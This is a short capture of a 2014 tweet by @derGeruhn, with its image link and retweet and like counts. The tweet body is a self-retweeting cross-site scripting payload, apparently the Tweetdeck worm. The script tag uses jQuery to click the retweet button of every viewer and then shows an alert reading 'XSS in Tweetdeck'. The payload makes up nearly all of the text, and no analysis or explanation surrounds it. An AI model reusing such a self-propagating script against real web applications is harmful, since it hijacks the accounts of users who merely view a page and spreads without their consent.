 Follow
*andy
@derGeruhn
<script
class="xss">$('.xss').parents().eq(1).find('a').eq(1
).click();$('[data-
action=retweet]').click();alert('XSS in Tweetdeck')
</script>♥
RETWEETS LIKES
70,437 10,596
9:36 AM - 11 Jun 2014